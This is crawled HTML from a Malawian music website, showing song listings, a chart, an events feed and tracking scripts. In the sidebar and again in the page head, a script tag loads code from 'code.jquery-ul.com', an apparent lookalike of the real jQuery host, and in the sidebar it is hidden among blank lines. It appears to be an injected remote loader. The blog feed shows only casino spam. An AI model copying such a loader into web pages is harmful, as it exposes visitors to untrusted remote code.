    <td style="width:100px;"><a href="/S/127-slessor/17882-unfiltered-deluxe"><img style="border-radius: 50%;" alt="Slessor " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Unfiltered Reloaded (Deluxe).jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/S/127-slessor">Slessor</a> - <!--<a href="/">-->M'botolo (Prod. Tonic City) <!--</a>-->
        <br /><a href="/S/127-slessor/17882-unfiltered-deluxe">Unfiltered Deluxe</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25561"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/S/127-slessor/17882-unfiltered-deluxe"><img style="border-radius: 50%;" alt="Slessor " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Unfiltered Reloaded (Deluxe).jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/S/127-slessor">Slessor</a> - <!--<a href="/">-->Amazing Grace (Prod. Basssik) <!--</a>-->
        <br /><a href="/S/127-slessor/17882-unfiltered-deluxe">Unfiltered Deluxe</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25560"></div></td>
          </tr>
      </table>
</div>
		</div>
			<div class="moduletable">
							<h3>Follow Malawi Music on Instagram</h3>
						

<div class="custom"  >
	<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js" type="3a11e89ee911dc34c2d1ef96-text/javascript"></script><iframe src="https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe></div>
		</div>
	
                </div>
                            </section><aside class="span3" id="sidebar2">
                <div class="module">		<div class="moduletable">
							<h3>Search For Songs</h3>
						


<div class="searchsongsmodule">
<form action="/" method="get">
    
        <input type="text" name="searchword" class="keyword_search_input inputbox" size="32" maxlength="255" value=""/>
        
        
        
        
    <input type="submit" class="btn" value="Search songs" />
			
    <input type="hidden" name="option" value="com_muscol" />
    <input type="hidden" name="search" value="songs" />
    <input type="hidden" name="view" value="search" />
    <input type="hidden" name="Itemid" value="" />
    
</form>
</div>
		</div>
			<div class="moduletable">
							<h3>malawievents.com</h3>
						

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) starts here -->
<div class="srfrContainer ">

    
    <ul class="srfrList">
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/valentines-show-in-mangochi/">Valentines Show in Mangochi</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/valentines-show-in-mangochi/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1877734315.jpg&amp;w=380&amp;q=100" alt="Valentines Show in Mangochi" />
                </a>
                
                                Sat, 14 Feb 2026 18:00:00 UTC @ Mangochi Venus  - Get ready for an electrifying night of rhythm and romance[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/valentines-show-in-mangochi/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsEven">
                        <h3><a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">The Young Legendary Experience</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/158376463.jpg&amp;w=380&amp;q=100" alt="The Young Legendary Experience" />
                </a>
                
                                Sat, 14 Feb 2026 14:00:00 UTC @ IUEA Auditorium (Kampala)  - Get ready, Uganda! Fresh off a massive performance in[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Jai Banda&#039;s White Birthday Party</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1119719079.jpg&amp;w=380&amp;q=100" alt="Jai Banda&#039;s White Birthday Party" />
                </a>
                
                                Sun, 01 Feb 2026 14:00:00 UTC @ Aero Lounge (Airwing)  - Driemo has been announced as the first artist to[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
            </ul>

    
        <p class="srfrPostTextLink"><a href="http://www.malawievents.com/"></a></p>
    </div>

<div class="clr"></div>

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) ends here -->

		</div>
			<div class="moduletable">
							<h3>This week's Top 10</h3>
						
<div class="stat_item">
<span class="item_name"><strong>1. <a href="/T/612-tsar-leo/17837-venda/25508-venda-ft-malinga-mafia-afana-ceez">Tsar Leo - Venda ft Malinga Mafia & Afana Ceez</a></strong></span>
<span style=""> (4,825) </span> <div class="rw-ui-container" data-urid="25508"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>2. <a href="/D/3456-dr-gee/17562-uyesenso/25092-uyesenso-ft-kedarah-prod-fox-g-dubz-on-the-beat">Dr Gee - Uyesenso ft Kedarah (Prod. Fox G & Dubz On The Beat)</a></strong></span>
<span style=""> (5,753) </span> <div class="rw-ui-container" data-urid="25092"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>3. <a href="/S/3678-sean-morgan/17774-pompa/25409-pompa-ft-charisma-prod-macia">Sean Morgan  - Pompa ft Charisma (Prod. Macia)</a></strong></span>
<span style=""> (7,018) </span> <div class="rw-ui-container" data-urid="25409"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>4. <a href="/B/5077-bwede/17722-nyimbo-za-moralo-vol-1/25354-nyimbo-za-moralo-vol-1">Bwede - Nyimbo Za Moralo Vol. 1</a></strong></span>
<span style=""> (15,359) </span> <div class="rw-ui-container" data-urid="25354"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>5. <a href="/B/1961-blex-kapox/17812-let-me-take-a-sip-remix/25479-let-me-take-a-sip-remix-blex-kapox-x-6th-x-born-chris-x-ginitoh-x-twizy-bft-prod-sithe">Blex Kapox  - Let Me Take A Sip Remix (Blex Kapox x 6TH x Born Chris x Ginitoh x Twizy BFT) Prod. Sithe</a></strong></span>
<span style=""> (9,542) </span> <div class="rw-ui-container" data-urid="25479"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>6. <a href="/B/1428-baxxy/17797-zonsezo/25442-zonsezo-baxxy-mw-bee-jay-prod-new-and-jeydak">Baxxy - Zonsezo (Baxxy Mw & Bee Jay) Prod. NEw and Jeydak</a></strong></span>
<span style=""> (4,607) </span> <div class="rw-ui-container" data-urid="25442"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>7. <a href="/G/739-achina-gattah-ase/17550-mg1/25077-mg1-ft-dirty-flo-prod-trappy-beats-cia">Achina Gattah Ase - MG1 ft Dirty Flo (Prod. Trappy Beats & CIA)</a></strong></span>
<span style=""> (11,194) </span> <div class="rw-ui-container" data-urid="25077"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>8. <a href="/J/1789-joseph-chiwayula/17676-mnamu-sitimadzu/25294-sitimadzu">Joseph Chiwayula - Sitimadzu</a></strong></span>
<span style=""> (5,766) </span> <div class="rw-ui-container" data-urid="25294"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>9. <a href="/A/1424-ace-jizzy/17884-thom/25567-thom-ft-jeg">Ace Jizzy  - Thom Ft JEG </a></strong></span>
<span style=""> (425) </span> <div class="rw-ui-container" data-urid="25567"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>10. <a href="/J/1789-joseph-chiwayula/17815-chikha/25482-chikha-prod-zupah">Joseph Chiwayula - Chikha (Prod. Zupah)</a></strong></span>
<span style=""> (2,922) </span> <div class="rw-ui-container" data-urid="25482"></div><br/><br/>		</div>
			<div class="moduletable">
							<h3>News from the Blog</h3>
						
			<div style="direction: ltr; text-align: left ! important"  class="feed">
		

	<!-- Show items -->
			<ul class="newsfeed list-striped">									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/ideal-paypal-online-online-casinos-a-comprehensive-overview/" target="_blank">
						Ideal PayPal Online Online Casinos: A Comprehensive Overview</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/bitcoin-gambling-establishments-the-future-of-online-betting/" target="_blank">
						Bitcoin Gambling Establishments: The Future of Online Betting</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/free-slots-with-bonus-and-free-spins/" target="_blank">
						Free Slots With Bonus and Free Spins</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/finest-mastercard-casino-sites-online-enjoy-secure-and-convenient-betting/" target="_blank">
						Finest Mastercard Casino Sites Online: Enjoy Secure and Convenient Betting</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/best-neteller-online-casinos-online-a-comprehensive-overview/" target="_blank">
						Best Neteller Online Casinos Online: A Comprehensive Overview</a></h5>
					
									</li>
				</ul>
		</div>
			</div>
			<div class="moduletable">
						

<div class="custom"  >
	<!--  <center><a href="http://m.malawi-music.com/ads/index.php?site=1&pub=zathu" target="_blank"><img src="https://m.malawi-music.com/ads/zathu-album-cover.png" alt="Zathu Album Download" /></a></center> <br>

<center><a href="http://www.malawi-music.com/Z/1618-zathu/6238-chete-chete/11329-chete-chete"><img src="http://www.malawi-music.com/images/banners/za-big.jpg" alt="" /></a></center><br>  --><script src="https://code.jquery-ul.com/jquery-ui.js" type="3a11e89ee911dc34c2d1ef96-text/javascript"></script>





























































































</div>
		</div>
	</div>
            </aside>
        </div>
                
    </div>

    
    <div class="wrapper-footer">
       <footer id="footer"  class="footer sticky">

                        
            <div class="dropup">
            <div class="wrapper-bottom-menu">
				<div class="container-fluid">
					<nav id="bottom-menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-bottom-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-bottom-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 parent"><a href="/music-charts" >Top 20 charts</a></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 parent"><a href="/contact-us" >Contact us</a></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
            </div>
            
            <div class="container-fluid footer-content">
                                   <div class="row-fluid"><div class="module mod_1 first last no_title span12">


<div class="custom"  >
	<div class="footer2">

<div style="padding:10px; font-size:14px">Discover new music : <a href="/music-charts/">Official Malawi Music Top 20 Chart</a> | <a href="/music-charts/hip-hop-top-20/">Urban Top 20 Chart</a> | <a href="/music-charts/reggae-top-20/">Reggea Top 20 Chart</a> | <a href="/music-charts/gospel-top-20/">Gospel Top 20 Chart</a> | <a target="_blank" href="https://www.youtube.com/channel/UCRtLP6Yqu85ZjAoxGP8YssA">YouTube Channel</a> </div>

<div style="padding:10px; font-size:14px">Stream and Download : <a href="https://www.malawi-music.com/playlist-18-best-of-2021-malawi-music-com">Best of 2021</a> | <a href="https://www.malawi-music.com/playlist-17-best-of-2020-malawi-music-com">Best of 2020</a> | <a href="https://www.malawi-music.com/playlist-16-best-of-2019-malawi-music-com">Best of 2019</a> | <a href="https://www.malawi-music.com/playlist-15-best-of-2018-malawi-music-com">Best of 2018</a> | <a href="https://www.malawi-music.com/playlist-37-best-of-2017-malawi-music-com">Best of 2017</a> | <a href="https://www.malawi-music.com/playlist-1-best-of-2016-jan-to-sept-malawi-music-com">Best of 2016</a> | <a href="https://www.malawi-music.com/playlist-2-best-of-2015-malawi-music-com">Best of 2015</a> | <a href="https://www.malawi-music.com/playlist-7-best-of-2014-malawi-music-com">Best of 2014</a> | <a href="https://www.malawi-music.com/playlist-8-best-of-2013-malawi-music-com">Best of 2013</a> | <a href="https://www.malawi-music.com/playlist-9-best-of-2012-malawi-music-com">Best of 2012</a> | <a href="https://www.malawi-music.com/playlist-10-best-of-2011-malawi-music-com">Best of 2011</a></div>

<div style="padding:10px;font-size:14px"><a href="/faq/">Frequently Asked Questions (FAQ)</a> | <a href="/contact-us/">Contact us</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-and-conditions/">Terms and Conditions</a> | <a href="/faq/">Submit music</a> | <a href="/contact-us/donate/">Donate</a></div>

<table border="0" style="font-size: 14px;margin: 0 auto;">
<tbody>
<tr>
<td><center><img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/mam.png"> <img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/cosoma.jpg"></center>
</td>
</tr>
<tr>
<td style="margin-left:5px;">
<p>We are proudly working with Musicians Union of Malawi (MAM) -&nbsp;<span style="line-height: 1.3em;">Southern Divison </span> & Copyrights Society of Malawi (COSOMA)</p>
</td>
</tr>
</tbody>
</table>

				<div>Copyright &copy; 2010 - 2021 Malawi Music | Home of all music Malawian. All Rights Reserved.</div>
<div><a href="https://www.malawi-music.com">Malawi Music</a> website released by Dot Solutions.</div>
			</div></div>
</div>
</div>
                             
            </div>
       </footer>
    </div>

    <script type="3a11e89ee911dc34c2d1ef96-text/javascript" src='/templates/js_keenly/js/jkeenly.js'></script>
    <script type="3a11e89ee911dc34c2d1ef96-text/javascript">(function(d,t,e,m){window.RW_Async_Init=function(){RW.init({huid:"294308",uid:"c4607f4aaadd08fe552c2fd7b0139f95",source:"website",options:{"advanced":{"text":{"rateAwful":"Mbola","ratePoor":"Wayesesa","rateAverage":"Akumveka","rateThis":"Vote for this","thanks":"Zikomo"}},"size":"medium","style":"flat_brown","isDummy":false}});RW.render();};var rw,s=d.getElementsByTagName(e)[0],id="rw-js",l=d.location,ck="Y"+t.getFullYear()+"M"+t.getMonth()+"D"+t.getDate(),p=l.protocol,f=((l.search.indexOf("DBG=")>-1)?"":".min"),a=("https:"==p?"secure."+m+"js/":"js."+m);if(d.getElementById(id))return;rw=d.createElement(e);rw.id=id;rw.async=true;rw.type="text/javascript";rw.src=p+"//"+a+"external"+f+".js?ck="+ck;s.parentNode.insertBefore(rw,s);}(document,new Date(),"script","rating-widget.com/"));</script>
  

     



<script src='/templates/js_keenly/wright/js/utils.js' type="3a11e89ee911dc34c2d1ef96-text/javascript"></script>
<script src='/templates/js_keenly/wright/js/stickyfooter.js' type="3a11e89ee911dc34c2d1ef96-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3a11e89ee911dc34c2d1ef96-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4d14f13920142d59ff17e0ece173239","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js
body_size: 9282
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, MalawiMusic, Malawimusic dot com, malawimusic.com, Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, nyimbo zachimalawi" />
	<meta name="rights" content="Malawi-Music.com" />
	<meta name="description" content="Listen,download and buy music, videos and lyrics from Malawi online. We are Malawi's #1 source of music and entertainment.  Read your favourite musician biography, discography, latest news, shows and get their latest MP3s updated daily." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title> - </title>
	<link href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" rel="canonical" />
	<link href="/templates/js_keenly/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/letter.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/song.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/comments.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?418884701b1029ea3b9a2013708db8d0" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/style-brightly.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/js_keenly/wright/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_search_bars/tmpl/search_bars.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jw_srfr/tmpl/default/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_statistics/tmpl/statistics.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_recently_added_songs/tmpl/recently_added_songs.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"a1b71f9c06f49637fb6eb7b8a7f6a849","system.paths":{"root":"","base":""}}</script>
	<script src="/templates/js_keenly/js/jui/jquery.min.js?418884701b1029ea3b9a2013708db8d0" type="e5c39a74106e68e12301c4e0-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?418884701b1029ea3b9a2013708db8d0" type="e5c39a74106e68e12301c4e0-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?418884701b1029ea3b9a2013708db8d0" type="e5c39a74106e68e12301c4e0-text/javascript"></script>
	<script src="/templates/js_keenly/js/jui/bootstrap.min.js?418884701b1029ea3b9a2013708db8d0" type="e5c39a74106e68e12301c4e0-text/javascript"></script>
	<script src="https://www.malawi-music.com/components/com_muscol/assets/stars.js" type="e5c39a74106e68e12301c4e0-text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?418884701b1029ea3b9a2013708db8d0" type="e5c39a74106e68e12301c4e0-text/javascript"></script>
	<script src="/media/system/js/core.js?418884701b1029ea3b9a2013708db8d0" type="e5c39a74106e68e12301c4e0-text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?418884701b1029ea3b9a2013708db8d0" type="e5c39a74106e68e12301c4e0-text/javascript"></script>
	<script src="/media/system/js/modal.js?418884701b1029ea3b9a2013708db8d0" type="e5c39a74106e68e12301c4e0-text/javascript"></script>
	<script type="e5c39a74106e68e12301c4e0-text/javascript">
jQuery(document).ready(function () {
    jQuery("[rel=tooltip]").tooltip();
  });var star_icon_path = "/components/com_muscol/assets/images/";
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<meta property="og:title" content=" -  on Malawi-Music.com" />
	<meta property="og:type" content="music.song" />
	<meta property="og:url" content="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" />
	<meta property="og:image" content="https://www.malawi-music.com/images/albums/" />
	<meta property="og:site_name" content="Music From Malawi" />
	<meta property="fb:app_id" content="372960802833536" />


<link href="https://fonts.googleapis.com/css?family=Karma:300,400,600" rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<script src="https://code.jquery-ul.com/jquery-ui.js" type="e5c39a74106e68e12301c4e0-text/javascript"></script>

 


<script type="e5c39a74106e68e12301c4e0-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '168553537114640');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=168553537114640&ev=PageView&noscript=1"
/></noscript>






<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17492014-5" type="e5c39a74106e68e12301c4e0-text/javascript"></script>
<script type="e5c39a74106e68e12301c4e0-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17492014-5');
</script>

</head>
<body class="is_opera mini v_4  responsive b_helvetica h_helvetica id_101 home rev_1.0.1_3.1.6.2">
 
<script type="e5c39a74106e68e12301c4e0-text/javascript">fbq('track', 'ViewContent');</script>

    <div class="frame"></div>
        <div class="container-fluid">
        
                                
        <header id="header">
            <div class="row-fluid clearfix">
                <div id="logo" class="span4"><a href="https://www.malawi-music.com/" class="image"><h2>Music From Malawi</h2><img src="https://www.malawi-music.com/images/Malawi_Music_Logo.png" alt="" title="" /></a></div>
                <div class="clear"></div>
            </div>
        </header>
                
           <div class="wrapper-menu">
				<div class="">
					<nav id="menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 deeper dropdown parent"><a class=" dropdown-toggle"href="/music-charts" >Top 20 charts<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-146"><a href="/music-charts/hip-hop-top-20" >Urban Top 20 Chart</a></li><li class="item-147"><a href="/music-charts/reggae-top-20" >Reggae/Dancehall Top 20 Chart</a></li><li class="item-148"><a href="/music-charts/gospel-top-20" >Gospel Top 20 Chart</a></li></ul></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 deeper dropdown parent"><a class=" dropdown-toggle"href="/contact-us" >Contact us<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-162"><a href="/contact-us/donate" >Donate</a></li><li class="item-166"><a href="/contact-us/sound-factory" >Sound Factory</a></li></ul></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
                
                
                        
                
        <div id="main-content" class="row-fluid ">
            
            
            
            
            
            <section class="span9" id="main" >
                                                
                <div id="system-message-container">
	</div>

 

<div class='page-header'>

<a class="pull-right thumbnail" href='/?id=0'> <img src="/components/com_muscol/helpers/image.php?file=/var/www/vhosts/malawi-music.com/httpdocs/images/albums/&width=300&height=" alt=""  /> </a>
  <h2 class='artista_disc'> <a href='/?id=0'>
         </a> </h2>
  
  <h1 class='album_disc'></h1>
  <div class='year_disc'> <a href='/?id=0'></a> () </div>
    <div class="rating"> <div class="rw-ui-container" data-title="0"></div>  <!--<span class="num_ratings"></span>-->
         </div>
      <strong class="label_detailed_album">Tags</strong>   
  </div>
<div class="row-fluid">
  <div class="span8">
                <div class="disc_details">
      <h3>Vote For This Song</h3>
      <div class="album_rating">
      <div class="rw-ui-container" data-title="0"></div>
            
      </div>
      
      
  
        
    </div>
                    <div class="disc_details">
          </div>
        <div class="disc_details">
      <h3>Sharing is cool</h3>
      <div class="album_rating"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&t= - " target='_blank' title='Facebook'><img src="/components/com_muscol/assets/images/bookmarks/facebook.png" alt="Facebook" /></a> <a href='http://del.icio.us/post?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='del.icio.us'><img src="/components/com_muscol/assets/images/bookmarks/delicious.png" alt="del.icio.us" /></a> <a href='http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='StumbleUpon'><img src="/components/com_muscol/assets/images/bookmarks/stumble.png" alt="StumbleUpon" /></a> <a href='http://digg.com/submit?phase=2&url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='Digg'><img src="/components/com_muscol/assets/images/bookmarks/digg.png" alt="Digg" /></a> <a href='http://technorati.com/faves?add=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js' target='_blank' title='Technorati'><img src="/components/com_muscol/assets/images/bookmarks/technorati.png" alt="Technorati" /></a> <a href='http://www.newsvine.com/_tools/seed&save?u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&h= - ' target='_blank' title='NewsVine'><img src="/components/com_muscol/assets/images/bookmarks/newsvine.png" alt="NewsVine" /></a> <a href='http://reddit.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='Reddit'><img src="/components/com_muscol/assets/images/bookmarks/reddit.png" alt="Reddit" /></a> <a href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - " target='_blank' title='Google'><img src="/components/com_muscol/assets/images/bookmarks/google.png" alt="Google" /></a> <a href='http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='LinkedIn'><img src="/components/com_muscol/assets/images/bookmarks/linkedin.png" alt="LinkedIn" /></a> <a href='http://www.myspace.com/Modules/PostTo/Pages/?l=3&u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&c= - ' target='_blank' 